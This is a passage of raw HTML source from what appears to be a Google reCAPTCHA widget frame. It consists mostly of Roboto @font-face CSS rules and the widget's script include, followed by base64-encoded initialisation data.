  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QEcbnWmc7miN3-f6UntBzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QEcbnWmc7miN3-f6UntBzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QEcbnWmc7miN3-f6UntBzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5LDmHx8w790cm7ChhxGw6R+wqtAw5IrdiTCjBfCkcOrw7bChsODw77CoGHClcOxwpxOw7t5w4cQQcKiacOGY8KKeC/[base64]/Do8KiLAoQCMKpw4t/aEnCk8O9Dk7ClGhXwrEKwqN4w5JELBc+w5vDgsKgQjfDrAw+wqvChg19WsKAw6bCiMKIw5J/[base64]/CjMKwwqgQwpTChkvChjxQUWtMVm7DkUnDksOER8OAw5nCiMKgwrXCqsOswoV7XHYLMjkrWHcJY8OEwoHCtA/[base64]/Bk7CpMKpQ1PCrcK1QcKfdcO1wpRDacKOW3IDw4HDp0rDjgw5w5UPRSNiw6tjwqHDiE/DmRQ4FEVSw7vDu8KDw5Ebwoc2F8K0wqMvwpnCqcO2w7vDqzzDgsOIw4vCjlICBy/CrcOSw555bMO7w5lDw7PCsQ1ew7Vdbm1/OMO8wrVLwoDCgcKOw4puV8KfOcObTMKDInxhw7QXw4/Co8Orw6vCoXrCpFxoRXAow4rCrzUJw69fN8KbwqBJc8KPHDFhS2EDU8K4wo7CpAwrDcK/wrdXH8O4EMKYwqPDs1gIw73CmMKnwoNWw4MVY8OBwrjCjAnDk8KQw4LDtsOgasKqZh/[base64]/w4ccV8KJwr/DrDnDqmvDrw0VwrvDtUPDs1IVDMK+GMKJwrTDkxvDrADDn8KPw7wtwq9ABMO4woAhwq4cUsKiwpA4OMOOBXVLJcOUOcOubAZvw7UzwqfCqMKow6c0wp/CjA3DhzhScRDCgxXDj8K4w7BiwpjDtyXCngoKwqvCjcK1wr/CnCQrwqDDnGDCncKRSsKCw6bDg8KgwqHDpHUJwrRgwqXCnsOELcOXwpvChwYeM1VLRsK/woldQHN+wr9lecKjw5nCiMODLz3CgsOqcMKsccKiSGMewobCtsK+WHfCl8KTDUzCmsKnXMKVwpd+QzjCh8K/wovDkMOQBcKHw6EEw4liAwk1KlBNw5XCvsOPQEd1GcOswo7Ck8OtwqFHwoTDskUwEsK3w5pRDhnCscKAw7jDhXDDiCrDjcKfw79CXwUpw4AYw7XDiMKVw5ZdwrLDtiE8wpTCocOQJkBWwp11w7Ayw7omwrp1KsOpwoxjW2kZEEbCq2gjEUQ/wr3Cj0JbE0HDnCXDqsKlB8OxQFfCg0RINcKqwqjCmTANwqnDiizCvsKwfsK8MSMCdsKKwqg/[base64]/DgEMULRjDk8OVQGVGTsKYHknDq8KSBMKDXw3DmlU4w7zDr8OeNcOowrvDiw7Cn8KKRmXCn2Fhw5VGwqtXwoN1U8OCKU0haBQnwok6eTzDncKOYcOxwp/[base64]/DmsOzwodOIcO1MS5SRlBTEhjDjnfCiTfCp1/Dm2cnLcK2A8K8wpPChBzDq2PDicKYZy/DiMKsfMO4wpXDh8KcU8OkE8O2w4w+PlkBw6LDuFrCjsKbw5DCkB/[base64]/VsKfw7PCmMKSYmR/FkLDgMOjJsKDPHUgdUHDksO1MCV9Y0c4wp8xw5YgIcKNwpxCw7/Csiw5Rz/CrcKPw6p8wohbKlQBw6HDsMK7LsKRbDzCtsOVw57CvcKsw4bDpsOvwoXDuDzCgsKewqUDw7/CkcKbUCPCmGF/KcK7w5DDqMKIwrQ8w5s+SMOzwqQMAMOWacK5wpbCpC9SwpXDlcOsCcKCwr9FWkRQwo8ww7/[base64]/[base64]/DqsKIwoNWQMO0woduwqHCl0fCrTPDocKCBCDCki/CpsORKGjDgMO/w5/[base64]/DqAsxw5RjwoJow6Qvw4/CuUHCojrCrcKGUQPCssOlVkjCm8O0H2rDmcOMQVlWYmlCwpjDmBQGwqh9wrQ1w4QAwqNof3jDl3wOCcKew7/ChMOeSMKPfijDhU41w7wAwpTCk8O4ck1aw5LDm8KSAmzDgsKPw7vCuGrDg8ORwp8LFcKfw4tJIQfDusKIwpLDqT/CkA/[base64]/DvMK9wojDujInCcO1T8KTEnTDtxfCqBASJhzDhkp1N8KCCwjDqsKfwpgJLAvCrD/Dp3XCuMOIMMOdGMK9w4fDsMKGwrkoDE9gwpTCr8OjBsOwN1wNw48ewqvDtTEEwqHCu8KgwqLDvMOaw7IREXQ3G8OsVcKJwovCqMKxDUvDmMKow6xcfcKmwrtFwqo0w7fCq8KTBcKnJ0VAc8KsTzjCvsKGME8gwrYLwoQ0YsOSWcKhOAwVw7tDw5HCtcOPOw/DhsKpw6fDr1t5XsOlJGhAHsOwEWfCh8OUYcOdOcKyCAnCnyrCicKueg42SgZZw6glSA9Ow6rCuCPChCDDryfCgQtyOsOlBlADw6p1wqnDjcKSw4/DjsKTVDxJw5LDsi9Kw7MAQyd6TT/CizTDi3DCvcO+w7Ekw4TDu8Ouw6QEPxM7SMOAw5LClCLCs0fDoMODMcKdw5LCqXrCl8OmBMK/w4oaOj4rZMOjw4l9MQzDu8OyUcKVwp3DtDduXHzCvjISwqJGw5fDqgvChCEWwqbDl8OhwpYYwq3CpEkZPMOtTEIfw4Z2EcKhIxzCncKIaTDDu0c3wqpqWsK/[base64]/CvsKiEsKLwrcAwpDDl0zCh2PDoMO9Iy7Dp8OMB8KZw4fDt3htIXfCp8OXfkbCmnhkwrrDusK2VEPDksOHwp8GwpEHMsK9D8KoZkbDnH7Cih0pwoJcRFHCgcKTw43CscOBw6LCjsKGw4p2w7E9w57DpcKswqHCpcOZwqcEw6PDgBvCn2BWw5fDlMKVwq/DtMOhwoXChcK4NzDDj8KSJkZVGMKQLMKTRyHCpcKQw7ltw7rCl8Onw4jDnDhPaMKyQMKawqLCnMO+FjXCukBFw43DocOhwqLChcKXw5Q6w50kw6fDhsOMw5PCksKOGMK2aAbDvcKhP8KNVFbDucK9MV/Cl8OgemnCnsKbUcOnaMOtwpEFw7I2wphrwrfCvBbCt8OREsKcw7vDuC/DrDg+LynCtVtUVW/DoDLDi3fCqSjDm8K4w60rw7LCjcODw4ICw6E4eDAQw5UtGMOqN8OKPcKPwqc6w4crwqLCvx/DosKLZMKAw7jDpsOuw6VAGUvCk27DvMODwobDgXoEQiwDwqprD8KVw7E5UsOmw7tNwr1XccObLVJiwrnDn8KyFcOQw6xkTBrCjiDCiBnCuHIFBRDCqHjDvcOBdFQkw4hhwonCo2hsAxcEScORBTbDg8Oge8OEw5JMfcOHw7wVw47DqsKXw5k7w5o/[base64]/CljVWw6jDk0JUUcKQw7xibsOpw57DigfCisOew7bDrHg5dTPDocKxaEbDoVkEAmLCm8Klwr7CnsOAw7DCvx3DmMKyEDPChMOOwooaw6PDlVpJw6BdF8KPfsOgw6/DgsKna0tiw7XDgyoiWxRHSMKCw6pMd8ObwoPCi3bDiRtoa8OKRQDCv8Oyw4nDoMK9w77CunZaalsfTzkkE8O8w5EEcXrCiMOFBcKZShLCtjvDpBTCisO8w7DCg3nDucKiw6DCpsO4LsKUYMOyBhXCi2c8cMKbwpDDicKuwpfDmcKEw6dqwppww5vDqcOlRcKUworCgk/CqsKfdlPDhsOawoEeNhjCk8KlK8OFOMKZw7nChMKuXQ/[base64]/Cp8O1w53Di8OFw6o5TB/DhsO7wq3CnylkK8OYwqxGYcOAwpxhVMOGw7rDuABiw6VNwobCimVlfsOPwpXDj8O/KsKLwrbDiMKhfsOYwrvCtRYCdUEHVijCm8OTw4tIKsOcLRdJw7bDvXXCoCDDtWVaWcKJw71EbsKpwo8qwrDDp8OzMXvDusKjZnzClW/ClsKdBsODw4/CqXsXwpTCo8Oew5fDhsK+wprChF5gLcO/[base64]/[base64]/woQ/GMOuCXTCv2p2Ch9vTMKmwodyMVXClDXCkTwzY1c/FizDuMOdw5/[base64]/[base64]/NSHDtsO8wqnDqsOhwrZWw5bCs3oyW8Kbw5tAfRzDhMOZWcKLwp/Cr8OoasO5MsKtwrdoEE5qwrLCsRg2EcK+wpTCrHlHTcKOwqM1wr5fNhoowp1KOwE4wqtBwqwZfkFewojDv8Kvwpc6wrdDNinDgMObAifDksKnBsO9wqDCgzAPUsO9wqVNw5hMw5J5wpEFd27DkjPDk8K+KsOZw7EheMKwwqjCgcOhwr41wownYhwowr/DlsO5DD1sQi/CpsOgw7gVw4E8V1Umw6nDgsO+wqrDl2TDsMOZwpE1C8O1R15fECJ0w6LDg1/CoMOufcOEwpIPw7Vew7NMfCLCoxhSf1tgbg/[base64]/[base64]/[base64]/DiSjChSwwcRjDnsKuVMK8QMO+wpzCjnPDtAwhw5/CrBrDosK5wq0fCsO9w5d0w7pqwq/CtsK4w6/Dr8OFZMOnGTMnIcKjGWA9W8Kxw57DlBLCm8KIwqTCmMOlVR/[base64]/DosKPwodnYFJZEMKFfsK6wqwbAMOmBsORLMOQw7fCqW/CoHTCusKKwp7DiMOdwpM4PMKrwojCl3FfCRHCi3shw6Nsw5Y/w4LClw3CucOdw6PCoQ5RwpLCj8OPDxnCicO1w65SwpjCqhVOwoxiwr8Cw7VMw5rDgMOxDMO7wqMvwpFKGsKvXsOHaSvCr1TDq8OcV8O/V8KfwpF7w7NOCcOLw6Unwoh8w4gzDsK8wqjCpcOwd3Ibw5k+wrnDnMOCF8OUw7vCj8Kkwptew6XDoMOpw63Ds8OcExECwolQw6geKjtuw4cTD8O9MsKWwoRRwrFqwq7CtcKSwos7KsKYwp3DrcKQM2bDucKuQB1lw7JlCGLCvcOxDcO/[base64]/AcOtwo4AZzTCgHvCosKcXcKFGV3ChkRuMH5iw5AkwrfDpcKXw5RjB8O9wrd8w73CgTVSw43DkHvDvMKXMwJDwrtWVF9Fw5jCjH3Cl8KieMKMTgdtZcO3wpPDjATDh8KuCsKWwozCkErDuhIAPcKiPELCosKCwqNNwofDjG7DglFVw7VbKjfDlsK/B8O6w4XDpiBTXgkkR8K2VsKKMB3CncOnHMKXw6h7QMK/wrx6SMKrw5EsdEnDqcO4w7bCocODw6YuFydKwoPDmno2UFrClygjw5FXwo3DuXl+wotzFy9rw6kZwrHDm8K8w77DjC9zwogQGcKTwqcmGcKxwp3CmMKsf8O+w7wEfmI5w5DDkMOScy3DocKtw6FXw6bDhFMWwq9pQsKjwrHCosO/J8KbEmvCohIlc1vCkcK7I0/Dq23Dt8KPwo/DqMKgw7wwRBrCgXPDunwAwrpAacKvCcKsAULDr8OiwrsEwq9SSUHCtUfCgcKjGzNWPV8UDFXDh8Kawp4kw7zClsK/wrp1CwslHEc2WcKmBcOKw7IqRMKWw6hLwrNXw4DCmibDgB7CpMKYa1t4w7/CkyF0w57DvsKbw7kcw41eCsKiwoAvDsKEw4wfw43DlMOuQMKKwo/DsMOPWcK7JMK8TMOlFTHCtAbDugVBw5nCnhtBKFHCs8OUCsODw5Fjwrw8UcOkw6XDmcO8YQ3CiwJXw5TCrhzDslgGwqp/w6TCu3EmcSYaw4PDv2tjwpLDvMKGw48Iw7kxw47CmMK6TAc9ECrDp2pfHMO/e8O6NlTDj8OaXmglw67DpMKMwqrClybDosOaVwEOw5JZwqfCshPCr8Odw53CusKNwpzDi8KdwopBZMK8OX5ZwrkVDnp3w4gxwr7CvcOPw5RLDMKQUsKZH8K+MUnCj0fDvTYPw67ClsOCTggCXEjChwZ6OGfCssKtQ0/Dkj/DhibCoGUSw6J7fDfCncOMR8Kew5/DrcKAw7PCtmIjAsKTQWbDj8K4w5DCkS/Cjw/[base64]/Dnh7CmcOYOMOiBhrDg8K2w6huHRZaw7PCt8KTAwrDtDVGw4LDv8OBwp3CocKxZ8KpIF5XR1VSwp4Ow6F5w7B7w5XDskDDo3/DgCRLw7fDtQguw792Tn4Aw6bCrg/[base64]/Ex5tUW7CjTPDlsO3IDLCpgVtw67DjhDDqT3DscKBAhXDrkzCh8OkbxMvwrAnw5g/ecOkZVR2w5LDpFvDhcKXb2LCnH/CkA11woHDp3HCj8OywqXComJyU8O/[base64]/wozCnU08wqg/w50SOVTDrcKvJ8K1aMKreMO8Y8KPUsO8XxNcP8KjeMOuTUNjw7XCii7Ch3bChx/Cpk7Dh2t1w7gpY8OkY2AXwrPDiARdOmbCglhvwqjDtU3DrsKEw7/Cr2QxwpbDvBwWw57CksK1wpHCtcO1KFHDg8Kbch0bwp5wwq9Ywr/DtkPCsinDqn5VesKrw70lSMKnwogGUl7DjMOsMx95KcK2w7/DpQfDqB8RC3lYw7DCrsKST8Osw4xOwq8Iwpojw5NjdMK+w4DDmsOwCg/Ds8O5wpnCtsOMHn3CssKhwo/Cu0DDjErDv8OXGwE5aMK/[base64]/[base64]/CgANnw4DDkQ/DkgPDkMKzQSDCr8OcwqbDl8OAw7MCWwoFw75YSsOgQsKCNE/CusK+wozCs8OoOMOGwpkfHsOZw4fCgMOpw4dAGMOXAsK7TUbCo8KSwqN9wpEGwoPCnHrCjMO/wrDCkSrDjsOwwqPDvsK8YcOdbUwRw7nDhyZ7LcKOwrPClMKcw4zCoMKZTsKww5/[base64]/CiMKnZMOBUsOpwrJDwqg4w5/DkgfCs27Cp8Kqw5dkGkUsPMKHwqTDsUDDn8KCBS7DmVk1wpbDusOlwqoewp3CisOjwr3CnVbDsCkxXT3DkgAdX8OUSsO7w5pLW8OVbsKwLlwVwq7CtcOAb0zCrcKWwp18SS7DpcKzwp11wrVwJMKOCMKMTTrCiUw9CsKBw7fDqk1/U8ObIcO/w7I+XcOtwqcQA34SwpUREH/ClMOJw5pYOxPDq2lCDhTDpC0jSMKFw5PDoQ0iwpvDpcKiw4MoKsKiw6HCqcOGTcOrw6XDsyDDizYNbcKIwrkLw5lTEsKBwpQMJsK+wqPCnDN6MC7DpgRISmtUw5zCpDvCrsO3w5/DnVZ/[base64]/DksKRwrx4DxY9O2xmdk7CpifCvsOWw5fCqMOZccK1w5A0P2HCk0tyZAvDmhRubcO7FcKJDzTCnljDpATDnVLDpRvCrMO/CH19w5XDgMOpZU/CksKPL8O9wqNlwrbDu8OywpHCtsOMw6XCssKlScKoC2PDnsOFEFQ1w4/DkXvCh8KtDsOlwodYwo7DtsObw7giwrTCi28MOsOcw50UBno+VG41YVgJcMOTw6xacyLDg0/CtAsnEm7Cm8O+wphKRGpMwqUsbHhRLCB8w6Rdw7YGwo8EwqPCmTjDiknCvhTCpSDDqxVJOggxe1LCuRJyPMO3w4/DgWfCo8KHQMO1JcO5w6DDqcKOEMK6w6UiwrLDsTXDqcKIZCBQBD4/[base64]/DuFHCsMKCwoh2wokZE8KHBsKyGcONTzgewoZRU8KWwqPCrU7CgT5MwoHCqsKpFcKvw6QSacKaVB4Wwptdwp4EYsKhW8KQWsOfRUBKwpTCssOHbEg0TFZPTnh4Nk3CkXNfF8O7VsKowpTDs8KCPwZlYsK+KQg5KMKOw4/[base64]/DicOHwrDDrcOTS8KYwpDCqlzCt2fDgDBVw7JIwofCoFwNwoXDhsOJw4PDmhJRN2V/[base64]/CiMOEXMKtdD5ewpLDscKvw4XDpMKpKmUFwoQBNx/DnkLDnMO9NsKew7LDsDTDmcOyw4t2w4kZwr5owpdJw67Dkjt3w5w2Mz5/w4fDrsKuw6DCs8KRwrXDtcK/w7RJb2ckUcKrw7FJb1ZvJRRCEX7DrsKpw489CsKyw6cRT8KfRWTCixzCscKJw6TDpEJcw6/DoAQYPcOKw47ClgN+KMOdYC7DlsKPwqPCtMKbPcOUJsOjwoXCj0fDiC1BRW7DkMKAIcKWwpvCnlLDocKJw75pw4LClXbDv0TCtsOLLMO+w6EAJ8O8wo/[base64]/wpMQRsOWwobDlXJ0wrQ7EC8TIcOcdTjCgHMLKcODbcOAw4bDiSnCu1jDtDoWw5XChTopwqPCvX1RAgHCp8OLw6cqwpBtPTTCp1Rrwq3CoFAfHk/Do8Omw5nChQJTTMOZw6sJw4bDhsKowofDmcKIHcKqwpMwH8OZccKtb8OaNVQtwqzClcK/A8KeehpaA8OxBWvDgsOvw4knVzjDlEzCmjfCu8ODw5DDthrDoAnCrcOXwq19w7JfwoswwrPCucKBwq